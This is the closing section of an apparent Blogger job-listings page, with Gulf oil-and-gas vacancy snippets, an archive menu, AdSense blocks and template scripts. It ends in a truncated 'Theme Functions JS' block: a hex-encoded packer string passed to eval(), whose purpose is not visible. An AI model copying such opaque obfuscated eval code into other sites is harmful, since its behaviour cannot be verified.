<img alt=' Free Recruitment for ABUDHABI OFFSHORE ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNghgAN4BZJFuGyHruUTb9avGGYL9CZ1lnzW57LHY_LPaUzfhlk16i68qcFm3HDezFEnpGmULrluBJxGhDLxhbDJuJJnCtA2T7axQHrPP5V76qOYC93H1Jy66rrGK5cQOHO_cYJJ7INkmNHYq6PhLEAFATbpaY9Vbo-R7VrQgEmTW63pBFbsamVAu-5nY/s72-w506-c-h640/AnyConv.com__AnyConv.com__Free-Recruitment-for-OFFSHORE-ABUDHABI_11zon-768x971-min.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.worldjobsit.com/2023/08/free-recruitment-for-abudhabi-offshore.html'> Free Recruitment for ABUDHABI OFFSHORE </a></div>
<div class='item-snippet'>&#160;Free Recruitment for ABUDHABI OFFSHORE&#160; 1-Mechanical Foreman 2-Mechanical Technician 3-Pipe Fabricator 4-structural Fabricator 5-Pipe Fitte...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.worldjobsit.com/2023/09/maintenance-candidates-required-for-offshore.html'>
<img alt='MAINTENANCE CANDIDATES REQUIRED FOR OFFSHORE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvsdi9LL7tAio_oh2W690HNOoc26vKcIUxMCM0V4xxWS0sTc0mIjsft91WA6KBW6tv8RN-awLZrp1UdtuYKq228_r-peae5E4VWHPTmUiWYoOk0sdPCy9vxe1vG8Br2amEKnJUXmmewmHaXBBoBVv-nwLtPF07uSfLhmnjZEcsNAOpIAP9hrfnPXVD3_4/s72-w480-c-h640/MAINTENANCE%20CANDIDATES%20REQUIRED%20FOR%20OFFSHORE-min.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.worldjobsit.com/2023/09/maintenance-candidates-required-for-offshore.html'>MAINTENANCE CANDIDATES REQUIRED FOR OFFSHORE</a></div>
<div class='item-snippet'>MAINTENANCE CANDIDATES REQUIRED FOR OFFSHORE &#160; Positions Required: 1)&#160;Mechanical&#160;Supervisors x 2 2)&#160;Mechanical&#160;Senior Technician x 2 3)&#160;Elec...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.worldjobsit.com/2023/08/looking-for-onshore-oil-gas-projects-in-qatar.html'>
<img alt='Looking for Onshore Oil & Gas Projects in Qatar' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-jaF8OgsP_jwtfsL-PlEsVQKWUFRQRYZxJLkNL-G9ymCvtCxWi1expfnQKf3FBOAhabLtx_xlya6LWQL1It_A3LDa1CPMdYo8UDkT6jYodPUv_PxYuvDpeBEZzw8ZKYHnuGX-z4w9wtZlfvlkHFnl4PG1O9HkESYIVaylcxKch7tdPgyRxJI9OecghT8/s72-w640-c-h640/Looking%20for%20Onshore%20Oil%20&%20Gas%20Projects%20in%20Qatar-min.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.worldjobsit.com/2023/08/looking-for-onshore-oil-gas-projects-in-qatar.html'>Looking for Onshore Oil & Gas Projects in Qatar</a></div>
<div class='item-snippet'>Description Indman on behalf of their prestigious Multinational EPC Client M/s. Qatar Engineering &amp; Construction W.L.L. (QCON) urgently ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.worldjobsit.com/2023/07/required-for-oil-and-gas-commissioning-project-in-oman.html'>
<img alt=' Required for Oil and Gas commissioning Project in OMAN' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdQFnIiUWHS3BmmKpBPn8109Hn6iwxP38MMb85IXLmfAk_AO7mbUx8j9mB7uvhjBxcXqO-3ezT1a3BKiebg8AO2xuvZC0SncLlhrProgA9Nii5ajtQQUZibdp6gLKcBkQlQ-DW7XL1BlvC0nbqpkWdwbH99MxjP_rlFWW5XAEnWyx3MXMEJWqqwYcx1x8/s72-w640-c-h498/oman%20jobs-min.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.worldjobsit.com/2023/07/required-for-oil-and-gas-commissioning-project-in-oman.html'> Required for Oil and Gas commissioning Project in OMAN</a></div>
<div class='item-snippet'>&#160;Required for Oil and Gas commissioning Project in OMAN - Lead Engineer&#39;s Instrument - Engineers Instrument - Supervisors Instrument - L...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.worldjobsit.com/2023/10/one-of-adnoc-projects-needs-candidates-in%20UAE.html'>
<img alt='One of ADNOC Projects Needs candidates in UAE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixM7ShAUhRVzBM0UnBrMayuIbmViH8muDWFk6z_0Yel7nBVRBfNZ4CNbwFYNIg-jr8GDbp8-3OP4dh1VyJTc2auKSSIi2t-Ol_20z6LoRQ0dx4GajgUc_t3S15ZJbq-ZgAQKVWLYZQMZkwJYJLhPeDMFGCdIqo2m_66Ca8Fv6L7ZqPikRBfepNPnIJZVM/s72-w640-c-h640/One%20of%20ADNOC%20Projects%20Needs%20candidates%20in%20UAE-min.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.worldjobsit.com/2023/10/one-of-adnoc-projects-needs-candidates-in%20UAE.html'>One of ADNOC Projects Needs candidates in UAE</a></div>
<div class='item-snippet'>&#160; One of ADNOC Projects Needs candidates in UAE &#160;. CV Selection Only .&#160; Shut Down for 6 Months &#160;Only Vaccinated Candidates need to apply 1- ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.worldjobsit.com/2023/03/urgently-require-qualified-candidates-for-australia.html'>
<img alt=' Urgently require qualified Candidates for Australia' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaTtaeAL1zlJEcCvQ7_Weu0jKTCgoNwWooNV_5p6LRrCMd-6HCfkeRe5tHnYqzfMgjeZ-zGdzTu6yUSCHKur1ilzWFYvqywO-8ToY34dBKBNZ9PpCHx3z8-JMNwfHdNkrLEx5FgKb7r_FzBAcgUUyCS37ZNa5DFYrZaDXb_8MCsO5Jnhhyx53DwUwU/s72-w640-c-h526/AnyConv.com___We%20have%20urgent%20requirements%20for%20qualified%20Candidates%20for%20Australia,%20-min.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.worldjobsit.com/2023/03/urgently-require-qualified-candidates-for-australia.html'> Urgently require qualified Candidates for Australia</a></div>
<div class='item-snippet'>&#160;Urgently require qualified Candidates for Australia,&#160; experienced, and competent people for our ongoing construction projects in Australia....</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.worldjobsit.com/2026/01/'>January (70)</option>
<option value='https://www.worldjobsit.com/2025/12/'>December (102)</option>
<option value='https://www.worldjobsit.com/2025/11/'>November (93)</option>
<option value='https://www.worldjobsit.com/2025/10/'>October (99)</option>
<option value='https://www.worldjobsit.com/2025/09/'>September (71)</option>
<option value='https://www.worldjobsit.com/2025/08/'>August (2)</option>
<option value='https://www.worldjobsit.com/2025/06/'>June (2)</option>
<option value='https://www.worldjobsit.com/2025/04/'>April (3)</option>
<option value='https://www.worldjobsit.com/2025/03/'>March (1)</option>
<option value='https://www.worldjobsit.com/2025/02/'>February (3)</option>
<option value='https://www.worldjobsit.com/2025/01/'>January (7)</option>
<option value='https://www.worldjobsit.com/2024/12/'>December (12)</option>
<option value='https://www.worldjobsit.com/2024/11/'>November (3)</option>
<option value='https://www.worldjobsit.com/2024/10/'>October (3)</option>
<option value='https://www.worldjobsit.com/2024/09/'>September (2)</option>
<option value='https://www.worldjobsit.com/2024/08/'>August (1)</option>
<option value='https://www.worldjobsit.com/2024/06/'>June (3)</option>
<option value='https://www.worldjobsit.com/2024/05/'>May (1)</option>
<option value='https://www.worldjobsit.com/2024/04/'>April (6)</option>
<option value='https://www.worldjobsit.com/2024/03/'>March (2)</option>
<option value='https://www.worldjobsit.com/2024/02/'>February (2)</option>
<option value='https://www.worldjobsit.com/2024/01/'>January (8)</option>
<option value='https://www.worldjobsit.com/2023/12/'>December (3)</option>
<option value='https://www.worldjobsit.com/2023/11/'>November (8)</option>
<option value='https://www.worldjobsit.com/2023/10/'>October (8)</option>
<option value='https://www.worldjobsit.com/2023/09/'>September (3)</option>
<option value='https://www.worldjobsit.com/2023/08/'>August (2)</option>
<option value='https://www.worldjobsit.com/2023/07/'>July (3)</option>
<option value='https://www.worldjobsit.com/2023/06/'>June (13)</option>
<option value='https://www.worldjobsit.com/2023/05/'>May (17)</option>
<option value='https://www.worldjobsit.com/2023/04/'>April (19)</option>
<option value='https://www.worldjobsit.com/2023/03/'>March (4)</option>
<option value='https://www.worldjobsit.com/2023/02/'>February (9)</option>
<option value='https://www.worldjobsit.com/2023/01/'>January (21)</option>
<option value='https://www.worldjobsit.com/2022/12/'>December (29)</option>
<option value='https://www.worldjobsit.com/2022/11/'>November (4)</option>
<option value='https://www.worldjobsit.com/2022/10/'>October (21)</option>
<option value='https://www.worldjobsit.com/2022/09/'>September (21)</option>
<option value='https://www.worldjobsit.com/2022/08/'>August (25)</option>
<option value='https://www.worldjobsit.com/2022/07/'>July (59)</option>
<option value='https://www.worldjobsit.com/2022/06/'>June (47)</option>
<option value='https://www.worldjobsit.com/2022/05/'>May (26)</option>
<option value='https://www.worldjobsit.com/2022/04/'>April (34)</option>
<option value='https://www.worldjobsit.com/2022/03/'>March (31)</option>
<option value='https://www.worldjobsit.com/2022/02/'>February (34)</option>
<option value='https://www.worldjobsit.com/2022/01/'>January (42)</option>
<option value='https://www.worldjobsit.com/2021/12/'>December (37)</option>
<option value='https://www.worldjobsit.com/2021/11/'>November (25)</option>
<option value='https://www.worldjobsit.com/2021/10/'>October (59)</option>
<option value='https://www.worldjobsit.com/2021/09/'>September (44)</option>
<option value='https://www.worldjobsit.com/2021/08/'>August (53)</option>
<option value='https://www.worldjobsit.com/2021/07/'>July (34)</option>
<option value='https://www.worldjobsit.com/2021/06/'>June (60)</option>
<option value='https://www.worldjobsit.com/2021/05/'>May (72)</option>
<option value='https://www.worldjobsit.com/2021/04/'>April (52)</option>
<option value='https://www.worldjobsit.com/2021/03/'>March (57)</option>
<option value='https://www.worldjobsit.com/2021/02/'>February (57)</option>
<option value='https://www.worldjobsit.com/2021/01/'>January (61)</option>
<option value='https://www.worldjobsit.com/2020/12/'>December (107)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot section' id='ads-home-bot' name='Home ADS Bottom'><div class='widget AdSense' data-version='1' id='AdSense8'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367853326340822&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- worldjobs6_ads-home-bot_AdSense8_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2367853326340822"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="1273022710"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger common-widget section' id='Footer Widget (A)'><div class='widget AdSense' data-version='1' id='AdSense4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367853326340822&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- worldjobs6_Footer Widget (A)_AdSense4_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2367853326340822"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="8557392073"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
3/recent/post-list
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger common-widget section' id='Footer Widget (B)'><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367853326340822&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- worldjobs6_Footer Widget (B)_AdSense5_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2367853326340822"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="4167840481"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger common-widget section' id='Footer Widget (c)'><div class='widget AdSense' data-version='1' id='AdSense6'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367853326340822&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- worldjobs6_Footer Widget (c)_AdSense6_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2367853326340822"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="1541677148"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Recent Comments</h2>
<div class='widget-content'>
3/recent/post-list
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
<div class='copyright-area'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Theme</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaa'>Gooyaa</a></div>
</div>
<div class='bottom-bar-social blue no-items section' id='Footer social widget' name='Footer Social Widget'>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

$(document).ready(function($) {
    var k = -1,
        o = "",
        p = "";
    $("#menu").find("ul").find("li").each(function() {
        for (var text = $(this).text(), url = $(this).find("a").attr("href"), x = 0, z = 0; z < text.length && (x = text.indexOf("_", x), -1 != x); z++)
            x++;
        if (level = z, level > k && (o += "<ul>", p += "<ul>"), level < k) {
            offset = k - level;
            for (var z = 0; z < offset; z++) o += "</ul></li>", p += "</ul></li>"
        }
        text = text.replace(/_/gi, ""), o += "<li><a href='" + url + "'>" + text + "</a>", p += "<li><a href='" + url + "'>";
        for (var z = 0; z < level; z++) p += "";
        p += text + "</a>", k = level
    });
    for (var x = 0; k >= x; x++) o += "</ul>", p += "</ul>", 0 != x && (o += "</li>", p += "</li>");
    $("#menu .LinkList").html(p), $("#menu > .LinkList > ul").attr("id", "nav"), selectnav('nav'), $("#menu ul > li > ul").parent("li").addClass("parent"), $("#menu .widget").attr("style", "display:block!important;");
});
$(document).ready(function(){
$('.header-search > .fa-search').click(function(){
		$('.tm-menu .search-form').slideDown('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});

	$('.header-search > .fa-times').click(function(){
		$('.tm-menu .search-form').slideUp('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});
  });
$(function() {
    selectnav('nav1');
    $( ".post-body img" ).parent( "a" ).css( "margin", "0 auto!important" );
});
$('.second-meta .read-more-wrap').on('mouseover', function(){
  $(this).parent().addClass('is-hover');
}).on('mouseout', function(){
  $(this).parent().removeClass('is-hover');
})
$(".PopularPosts ul li img").attr("src", function($this, img) {
        if (img.match("hqdefault.jpg")) {
            return img.replace("/hqdefault.jpg", "/mqdefault.jpg");
        } else if (img.match("default.jpg")) {
            return img.replace("/default.jpg", "/mqdefault.jpg");
        } else if (img.match("s72-c")) {
            return img.replace("/s72-c", "/s100-c");
        } else if (img.match("w72-h72-p-nu")) {
            return img.replace("/w72-h72-p-nu", "/s100-c");
        } else {
            return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1-e9BRzzQHfEJaV7RPP4vMxS7-4B9s5dOoCk-nKOILGR_jZi4x587nGgmRvUU_00zW3Q6iM_K2Prxuqc_9vHhOBWpk5S7QYcfIDCXNWiWXMDdhglOJZJ57MoupYGodkImiI8vK4OnBJ4/s1600-r/nth.png");
        }
    });
$(".comments .avatar-image-container img").attr("src", function($this, img) {
        if (img.match("hqdefault.jpg")) {
            return img.replace("/hqdefault.jpg", "/mqdefault.jpg");
        } else if (img.match("default.jpg")) {
            return img.replace("/default.jpg", "/mqdefault.jpg");
        } else if (img.match("s35-c")) {
            return img.replace("/s35-c", "/s100-c");
        } else if (img.match("s72-c")) {
            return img.replace("/s72-c", "/s100-c");
        } else if (img.match("w72-h72-p-nu")) {
            return img.replace("/w72-h72-p-nu", "/s100-c");
        } else {
            return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1-e9BRzzQHfEJaV7RPP4vMxS7-4B9s5dOoCk-nKOILGR_jZi4x587nGgmRvUU_00zW3Q6iM_K2Prxuqc_9vHhOBWpk5S7QYcfIDCXNWiWXMDdhglOJZJ57MoupYGodkImiI8vK4OnBJ4/s1600-r/nth.png");
        }
    });

$(document).ready(function(){
    var n = $("#sidetabs #tabside1 .widget h2").text();
    $(".menu-tab .item-1 a").text(n);
    var u = $("#sidetabs #tabside2 .widget h2").text();
    $(".menu-tab .item-2 a").text(u);
    $("#tabside1 .widget h2,#tabside2 .widget h2,#tabside1 .widget-title,#tabside2 .widget-title").remove();
    $(this).find(".menu-tab li").addClass("hide-tab");
    $(".sidetabs").tabslet({
        mouseevent: "click",
        attribute: "href",
        animation: true
    });
    if (0 === $(".sidetabs .widget").length) $(".sidetabs").remove()
});
  //]]>
</script>
<script>
//<![CDATA[


$('.ty-trigger .HTML .widget-content span.latestcomments').each(function() {
    var b = $(this).attr("data-no");
    $.ajax({
        url: "/feeds/comments/default?alt=json-in-script&max-results=" + b,
        type: 'get',
        dataType: "jsonp",
        success: function(e) {
            var u = "";
            var h = '<div class="tyard-komet">';
            for (var i = 0; i < e.feed.entry.length; i++) {
                if (i == e.feed.entry.length) break;
                for (var j = 0; j < e.feed.entry[i].link.length; j++) {
                    if (e.feed.entry[i].link[j].rel == 'alternate') {
                        u = e.feed.entry[i].link[j].href;
                        break
                    }
                }
                if ("content" in e.feed.entry[i]) {
                    var c = e.feed.entry[i].content.$t
                } else if ("summary" in b_rc) {
                    var c = e.feed.entry[i].summary.$t
                } else var c = "";
                var re = /<\S[^>]*>/g;
                c = c.replace(re, "");
                if (c.length > 70) {
                    c = '' + c.substring(0, 50) + '...'
                }
                var y = e.feed.entry[i].author[0].name.$t;
                var yk = e.feed.entry[i].author[0].gd$image.src;
                if (yk.match('http://img1.blogblog.com/img/blank.gif')) {
                    var k = 'http://img1.blogblog.com/img/anon36.png'
                } else {
                    if (yk.match('http://img2.blogblog.com/img/b16-rounded.gif')) {
                        var k = 'http://img1.blogblog.com/img/anon36.png'
                    } else {
                        var k = yk
                    }
                };
                h += '<div class="ty-komet"><div class="ty-komet-tar"><img class="yardimg-komet" src="' + k + '"/></div><a href="' + u + '">' + y + '</a><span>"' + c + '"</span></div>'
            }
            h += '</div><div class="clear"/>';
            $('.ty-trigger .HTML .widget-content span.latestcomments').each(function() {
                var text = $(this).attr("data-no");
                if (text == b) {
                    $(this).parent().html(h)
                }
            })
        }
    })
});


 //]]>
</script>
<script>
//<![CDATA[
$(document).ready(function(typage){
	var b = typage("#post-pager .blog-pager-newer-link");
	var c = typage("#post-pager .blog-pager-older-link");
	typage.get(b.attr("href"), function (c) {
		b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
	},
	"html");
	typage.get(c.attr("href"), function (b) {
		c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
	},
	"html")
});
$("#related-posts").each(function() {
    var g = $(this).html();
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1-e9BRzzQHfEJaV7RPP4vMxS7-4B9s5dOoCk-nKOILGR_jZi4x587nGgmRvUU_00zW3Q6iM_K2Prxuqc_9vHhOBWpk5S7QYcfIDCXNWiWXMDdhglOJZJ57MoupYGodkImiI8vK4OnBJ4/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[

var _A7bHFt= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x50\x20\x31\x39\x3d\x5b\x